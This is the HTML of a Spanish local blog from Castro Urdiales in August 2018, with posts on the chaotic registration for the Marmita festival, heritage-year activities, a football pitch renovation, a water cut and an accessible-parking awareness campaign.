<span style="font-size: large;"><a href="http://www.castro-urdiales.net/portal/RecursosWeb/DOCUMENTOS/1/0_14364_1.pdf" target="_blank">ENLACE BASES FIESTA DE MARMITAS 2018-PDF</a></span><br />
<br />
<span style="font-size: large;">En ningún punto de las bases se dice que una persona solo pueda sacar un ticket..Solo que con el pago y el ticket hay que rellenar un impreso de inscripción, uno por parcela..Es decir, que una misma persona puede coger más de una parcela mientras pague los 20 euros por cada una...Además sabiendo que hay limitación de parcelas a 200, dice que una cuadrilla puede coger más de una parcela solicitando que las pinten juntas..</span><br />
<br />
<span style="font-size: large;">Después de ver el caos que ha habido solo para coger parcela, recordamos que <b>los organizadores de la Fiesta de Marmitas</b> son los componentes de las peñas: <b>Zaka, Los Jaulas, Vaya Traca, Jaleo Real, y Fiestón Ballenero..</b> Pero su colaboración empieza el día de la Marmita, pintando las parcelas..Su trabajo no es vigilar u organizar que las cuadrillas recojan los tickets de inscripción con educación, sin empujones ni peleas..puesto que ya colaboran el día de la Marmita suficientemente. Eso le corresponde al Ayuntamiento....Lo que sabemos es que ha habido mucho list@ que se ha saltado la cola, empujones e insultos..Ha tenido que aparecer la Policía Municipal que según se comenta no ha intervenido mucho..</span><br />
<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXhHGKjKbpQZjjAeZC9SBSbER4S3E4HKJ7eUiKLIGXt-LDqOiBDapbJGeEr1GT-wqVTyllNqHQYoAnHkxMqInGiYJZ-zSCdlBwcQAKLTopNHJ3BeHbujUDLk1g2GF_AyrHmyHWLTsjFVLj/s1600/La+Churrupita.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1080" data-original-width="1080" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXhHGKjKbpQZjjAeZC9SBSbER4S3E4HKJ7eUiKLIGXt-LDqOiBDapbJGeEr1GT-wqVTyllNqHQYoAnHkxMqInGiYJZ-zSCdlBwcQAKLTopNHJ3BeHbujUDLk1g2GF_AyrHmyHWLTsjFVLj/s400-rw/La+Churrupita.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: large;"><b>HOMENAJE A LAS PEÑAS PINTANDO LAS PARCELAS DE MARMITA..(LA CHURRUPITA).</b></span></td></tr>
</tbody></table>
<br />
<br />
<b><i><span style="font-size: large;">Desde <span style="color: red;">Castro Confidencial</span> entendemos que quienes tienen que controlar que se cumplan las Ordenanzas Municipales de Limpieza Pública, Conductas Cívicas (y por tanto El Botellón) y Protección del Medio Ambiente es la Policía Municipal. Pero nos parece que todas las fiestas en las que se autoriza a ocupar espacio público municipal tienen que regularse por medio de Reglamento cuidando mucho de no permitir la reventa de parcelas es decir, el negocio privado o explotación del espacio público municipal a cambio de dinero..</span></i></b><br />
<br />
<b><i><span style="font-size: large;">Es por eso que para fomentar la Cultura Popular y la Participación Vecinal en las fiestas, proponemos que se regule: Que sea un concurso de Marmita y de Guiso Libre de Bonito tal y como se celebra en otros municipios cercanos; es decir, que haya 150 parcelas a concurso y otras 150 de Guiso Libre de Bonito..Que se prohiba con sanción la Reventa. Que haya un plazo de inscripción para cuadrillas de toda la vida o que se hayan inscrito al menos dos años con el mismo nombre y otra fecha de inscripción para cuadrillas nuevas..Que haya un plazo para que las cuadrillas de toda la vida,&nbsp; puedan cambiar de parcela si quieren..Un precio de parcela de 50 euros..que al entregar plato se devolverá la mitad en el concurso..Y que se conozcan el plano de pintado de parcelas antes del concurso.. </span></i></b><br />
<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-x81ePDxoP3xI0WemiiM9xVGVsBNHDdc7vrgVwyYpWR5mMb7FgKJziX12ow0MULzNeLYKV6lqiJ4DjyTnFyW-630DLLIFk_LEpqIVuhpjiuFBt2xsIsBQCKykgZCbN9OBjSe-Mn-_7rDU/s1600/plano+parcelas+laredo.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="267" data-original-width="408" height="261" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-x81ePDxoP3xI0WemiiM9xVGVsBNHDdc7vrgVwyYpWR5mMb7FgKJziX12ow0MULzNeLYKV6lqiJ4DjyTnFyW-630DLLIFk_LEpqIVuhpjiuFBt2xsIsBQCKykgZCbN9OBjSe-Mn-_7rDU/s400-rw/plano+parcelas+laredo.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">PLANO PARCELAS EN LAREDO.</td></tr>
</tbody></table>
<br />
<br />
<span style="font-size: large;"><a href="https://www.eldiariomontanes.es/region/laredo/laredanos-preparan-celebrar-20170815234815-ntvo.html" target="_blank">ENLACE NOTICIA DM MARMITA LAREDO</a>&nbsp;&nbsp;</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><br /></span>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='8272172045596699016'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/castro-celebra-el-ano-europeo-del.html'>CASTRO CELEBRA EL AÑO EUROPEO DEL PATRIMONIO CULTURAL 2018</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/castro-celebra-el-ano-europeo-del.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Cultura' rel='tag'>Cultura</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/castro-celebra-el-ano-europeo-del.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-08T22:09:00+02:00'>miércoles, agosto 08, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=8272172045596699016&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=8272172045596699016&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=8272172045596699016&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=8272172045596699016&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-8272172045596699016' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfq26x9cKDs3BoA55F-4_NJuy_qNbAIS2Dw9VK-Ur9DWFGrOIJEz0uzqaPjTTr8HmjrKut98XPKUm4izbfXKoEX0EbE6cwOGy8fvFDXOQgupzZEbamYfDkgvLCKNFWDZdzTuz5w9sQHOM0/s1600/CASTRO.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfq26x9cKDs3BoA55F-4_NJuy_qNbAIS2Dw9VK-Ur9DWFGrOIJEz0uzqaPjTTr8HmjrKut98XPKUm4izbfXKoEX0EbE6cwOGy8fvFDXOQgupzZEbamYfDkgvLCKNFWDZdzTuz5w9sQHOM0/s400-rw/CASTRO.JPG" width="282" /></a></div>
<span style="font-size: large;"><b><i>Dos visitas culturales y un concierto, actividades en Castro del Año Europeo del Patrimonio.<br /><br />&nbsp;La primera cita será este sábado 11 de agosto, un acercamiento al patrimonio para niños y jóvenes de 7 a 14 años.</i></b><br /><br /><br /><b>Castro Urdiales, 8 de agosto de 2018</b>.- <i>La Consejería de Educación, Cultura y Deporte del Gobierno de Cantabria ha programado en Castro Urdiales <b>tres actividades culturale</b>s para conmemorar el <b>Año Europeo del Patrimonio Cultural 2018</b>. La primera será este sábado 11 de agosto y está dirigida a niños y jóvenes de entre 7 y 14 años, previa inscripción gratuita a través del mail <b>europapatrimoniocultural@gmail.com</b> o en el teléfono <b>657 707 151.</b></i><br />&nbsp;<i>Bajo el título <b>&#8220;Mi patrimonio&#8221;</b>, se trata de una propuesta gratuita que pretende dar a conocer los recursos patrimoniales más representativos de cada municipio que forma el Camino de la Costa cántabro, sensibilizando y poniendo en valor su importancia. Los niños y jóvenes realizarán visitas a monumentos significativos y los dibujarán después.<br /><br />&nbsp;En el caso de Castro el punto de encuentro será la <b>Iglesia de Santa María a las 10 de la mañana</b>, y después los trabajos se finalizarán en un aula del Centro Cultural Eladio Laredo (edificio Royal). Los participantes tendrán que llevar estuche con lápiz, goma y sacapuntas, gorra, bocadillo y agua. Hay un total de 15 plazas disponibles.</i><br /><br /><br /><b>Caminos del patrimonio</b><br /><br /><i>Las otras dos propuestas serán el viernes 31 de agosto. Bajo el lema <b>&#8220;Caminos del patrimonio&#8221;</b> discurrirá <b>entre Otañes y Castro</b> Urdiales un recorrido guiado de unos 10,5 kilómetros, visitando varios hitos del patrimonio local (historia, monumentos). Los participantes deberán llevar su propia comida y la salida será a las 10 desde la <b>Iglesia de Santa María de Llovera de Otañes</b>, discurriendo por la vía verde de Traslaviña con llegada aproximada a Castro a las 13 h. De allí se visitará el <b>Cementerio de Ballena</b>, comiendo en su entorno, para finalizar volviendo al conjunto histórico y monumental por la tarde.<br /><br />&nbsp;Esta actividad enlazará con el<b> concierto</b> previsto ese mismo día a las 20 horas en la Iglesia de Santa María, donde actuará el grupo de música antigua <b>Capilla Vocal Antiqua de Reinosa</b>, en el marco del <b>II Festival de Música y Patrimonio</b>. A su finalización se devolverá a los participantes a Otañes en autobús, para poder coger sus vehículos.</i></span></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='8983817003798588105'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/el-ayuntamiento-renueva-el-cesped-del.html'>EL AYUNTAMIENTO RENUEVA EL CESPED DEL CAMPO DE FUTBOL DE MIOÑO</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/el-ayuntamiento-renueva-el-cesped-del.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/EL%20AYUNTAMIENTO%20INFORMA' rel='tag'>EL AYUNTAMIENTO INFORMA</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/el-ayuntamiento-renueva-el-cesped-del.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-08T22:03:00+02:00'>miércoles, agosto 08, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=8983817003798588105&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=8983817003798588105&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=8983817003798588105&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=8983817003798588105&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-8983817003798588105' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUDNUupfIR5WIapleP-hDUWlhHsTu8uiNE4DOCqpJm4mmtp0AF-RiSnutEFXbWJdkSWsbKC_PnvVntjIWIqIr1MWCnDywH9FiyHVdtq6aGDr7rJp70eiOF8YKvnhDkZKJVhdhGoJv1bQMf/s1600/IMG-20180807-WA0025.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="266" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUDNUupfIR5WIapleP-hDUWlhHsTu8uiNE4DOCqpJm4mmtp0AF-RiSnutEFXbWJdkSWsbKC_PnvVntjIWIqIr1MWCnDywH9FiyHVdtq6aGDr7rJp70eiOF8YKvnhDkZKJVhdhGoJv1bQMf/s400-rw/IMG-20180807-WA0025.jpg" width="400" /></a></div>
<br />
<span style="font-size: large;"><b><i>El Ayuntamiento sustituye el césped del campo de fútbol de Mioño Estación.<br /><br />&nbsp;La instalación queda renovada tras 17 años de uso intensivo.</i></b><br /><br /><br /><b>Castro Urdiales, 8 de agosto de 2018</b>.- El pasado lunes 6 de agosto, el Ayuntamiento de Castro Urdiales firmó el acta de <i><b>recepción de la obra de sustitución del césped del campo de fútbol de Mioño Estación</b>, dando por concluida la misma.</i><br /><br />&nbsp;Los trabajos, que comenzaron el pasado 4 de junio, han sido ejecutados por la empresa<b> FieldTurf Poligras S.A</b>., incluyendo la sustitución de la hierba artificial de los 6.400 m2 del campo y corrigiendo además el drenaje de la base. En total han supuesto al Ayuntamiento una inversión de 158.800 &#8364;, IVA incluido.<br /><br /><i>&nbsp;El campo cuenta con un gran número de clubes de todas las categorías que lo usan tanto para entrenamientos como para competiciones, lo que había provocado un deterioro considerable puesto que seguía usándose el mismo suelo desde <b>su inauguración el 4 de diciembre de 2001.</b></i><br /><b><i>&nbsp;A partir de ahora los clubes y escuelas deportivas pueden reanudar su actividad deportiva en el campo, ahora con el suelo renovado.</i></b></span></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='2144877143954347422'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/aviso-corte-de-agua-manana-en-momene.html'>AVISO CORTE DE AGUA MAÑANA EN MOMEÑE</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/aviso-corte-de-agua-manana-en-momene.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Servicios%20P%C3%BAblicos' rel='tag'>Servicios Públicos</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/aviso-corte-de-agua-manana-en-momene.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-06T22:18:00+02:00'>lunes, agosto 06, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2144877143954347422&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2144877143954347422&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2144877143954347422&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2144877143954347422&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-2144877143954347422' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO79EY4l_KbThji0hiLzATxQe5taQs0my1gvPvJSnbIFJI-SSOnaYslO9Zn8zEti4Ysu5G8hJCDK412lAhzHRmVp8wGz7zzyBhmM4bSeAvl_0oQuagEg-cO4qYjnJ0HXktC0aCJg6tyTeL/s1600/Corte-de-Agua-copia.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="270" data-original-width="400" height="216" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO79EY4l_KbThji0hiLzATxQe5taQs0my1gvPvJSnbIFJI-SSOnaYslO9Zn8zEti4Ysu5G8hJCDK412lAhzHRmVp8wGz7zzyBhmM4bSeAvl_0oQuagEg-cO4qYjnJ0HXktC0aCJg6tyTeL/s320-rw/Corte-de-Agua-copia.jpg" width="320" /></a></div>
<br />
<b><i><span style="font-size: large;">EL SERVICIO MUNICIPAL DE AGUAS INFORMA QUE MAÑANA MARTES 7 DE AGOSTO ENTRE LAS 8:00 HORAS Y LAS 13:00 HORAS&nbsp; SE CORTARÁ EL SUMINISTRPO DE AGUA EN EL BARRIO DE MOMEÑE (SAMANO) PARA REPARAR UNA AVERÍA EN LA RED GENERAL.&nbsp;</span></i></b><br />
<span style="font-size: large;"><br />Una vez terminados los trabajos se restablecerá el suministro sin previo aviso. Se pone en conocimiento que, al restablecer el servicio de aguas, se pueden producir episodios de turbidez, por lo que se recuerda evitar utilizar el agua para uso alimentario mientras duren los mismos.</span></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='2051885581193756340'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/xx-campana-de-neumaticos-insolidarios.html'>XX CAMPAÑA DE NEUMÁTICOS INSOLIDARIOS</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/xx-campana-de-neumaticos-insolidarios.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Asociaciones' rel='tag'>Asociaciones</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/xx-campana-de-neumaticos-insolidarios.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-06T22:15:00+02:00'>lunes, agosto 06, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2051885581193756340&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2051885581193756340&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2051885581193756340&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2051885581193756340&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-2051885581193756340' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrqjupBbgtomCpJtrt0Xx93eWEXhVZUEtWu77wYVeNy_mkWOPWBcDQpK-dRke5vkMygaAa5yyN3LIu26IGtmxYjjQ8K_8rAnRKvBpX1upDOCGdAay4ZAD9YCKtnjAhquCBNg8MUTOvjFdC/s1600/IMG-20180804-WA0020.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="1024" height="300" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrqjupBbgtomCpJtrt0Xx93eWEXhVZUEtWu77wYVeNy_mkWOPWBcDQpK-dRke5vkMygaAa5yyN3LIu26IGtmxYjjQ8K_8rAnRKvBpX1upDOCGdAay4ZAD9YCKtnjAhquCBNg8MUTOvjFdC/s400-rw/IMG-20180804-WA0020.jpg" width="400" /></a></div>
<br /><span style="font-size: large;"><br /><i><b>En el desarrollo de la XX campaña de concienciación &#8220;Neumáticos Insolidarios&#8221; bajo el lema &#8220;Lo insolidario no es Vintage&#8221;, se ha contado con la colaboración de 31 participantes entre voluntarios, socios, colaboradores, compañeros y políticos del municipio.</b></i><br /><br />El objetivo de esta campaña, es <b><i>fomentar el respeto de los itinerarios accesibles para las personas con movilidad reducida.</i></b> Para ello es necesario que los conductores realicen un aparcamiento respetuoso sin invadir aparcamientos reservados, pasos de cebra, rebajes; así como aquellos lugares, en los que el estacionamiento de vehículos, dificultan la visión y tránsito de las personas en general.<br /><br />Para el desarrollo de la campaña, los voluntarios se dividieron en 4 grupos con un promedio de 7-8 personas por cada uno, que recorrieron los 4 itinerarios que recorren las zonas más conflictivas del municipio.<br /><br />Una vez analizados los datos, procedemos a hacer las siguientes valoraciones:<br /><br /><i>&nbsp;</i></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBKps_c4jm2_ov3E3CizAo54FrZFIqeo4rUUuqkd8PB71utwutvjPC1_vcSljuSTXxSFWDL95MrGCISeKijKC85D5PijtY_eA8tkHPZDIauzhS8VPeoA6e_lYet0ODS-9iGREdT798FjPG/s1600/neum+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="225" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBKps_c4jm2_ov3E3CizAo54FrZFIqeo4rUUuqkd8PB71utwutvjPC1_vcSljuSTXxSFWDL95MrGCISeKijKC85D5PijtY_eA8tkHPZDIauzhS8VPeoA6e_lYet0ODS-9iGREdT798FjPG/s400-rw/neum+2.jpg" width="400" /></a></div>
<span style="font-size: large;"><i>Indicar que el estacionamiento de coches en espacios habilitados para el tránsito de personas, como rebajes y pasos de peatones, ha disminuido respecto a años anteriores. Aunque en las calles en las que se están realizando obras, como puede ser la calle Aranzal, hay ciertos pasos de peatones que han quedado inutilizados y las personas con movilidad reducida se quedan sin paso.</i><br /><br /><b><i>Asimismo, la cifra de coches mal estacionados en general, ha disminuido respecto a ediciones anteriores.</i></b><br />El número de vehículos aparcados indebidamente en zona reservada para personas con discapacidad, ha aumentado considerablemente respecto a ediciones anteriores, algo que valoramos muy negativamente, ya que los conductores no entienden la necesidad de respetar las plazas reservadas para personas con movilidad reducida.<br /><br />&nbsp;<b><i>Cabe destacar que estos vehículos eran en su mayoría motos, y que también unos de los coches aparcados en plaza reserva presentaba una acreditación ilegible similar a la tarjeta europea de aparcamiento reservado pero no era la oficial.</i></b><br /><br />Además también son vehículos que presentaban algún tipo de acreditación en su parabrisas que se veía solo parcialmente, algún distintivo similar a la tarjeta de estacionamiento europeo para personas con discapacidad, pero no el oficial.<br /><br /><b><i>No queremos dejar de recordar, que en Castro Urdiales, las personas con movilidad reducida y tarjeta identificativa Europea que así lo acredite, tienen derecho a la obtención de distintivo OCA para estacionar en zona de aparcamiento limitado.</i></b><br /><br />Esta circunstancia se generó vista la gran afluencia de turistas con movilidad reducida que tiene nuestro municipio y la ocupación por parte de los mismos de las parcelas reservadas.<br /><br /><i><b>En la práctica no está resultando fácil obtener el distintivo OCA para personas movilidad reducida, por lo que las parcelas azules se encuentran colapsadas.</b></i><br /><br />&nbsp;<b><i>Además esta edición hemos recogido varias quejas al respecto a la ocupación de vía publica por parte de establecimientos comerciales y hosteleros, terrazas, barriles, bancos, burros de ropa ubicados en plena acera entorpeciendo el paso, ya que por sus medidas, no permiten la combinación de elementos extras en ella. (Menos de 3 metros de anchura).</i></b><br />Tras las 20 ediciones de la campaña, estamos muy contentos con los resultados obtenidos con respecto al tráfico rodado. <b><i>En total, se han contabilizado 16 vehículos mal estacionados, de los cuales 5 eran motos.</i></b><br /></span></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='6708350487002458557'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/manana.html'>MAÑANA NUEVO CONCIERTO DE "LOS MARTES DEL BASOCO"</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/manana.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Cultura' rel='tag'>Cultura</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/manana.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-06T22:07:00+02:00'>lunes, agosto 06, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
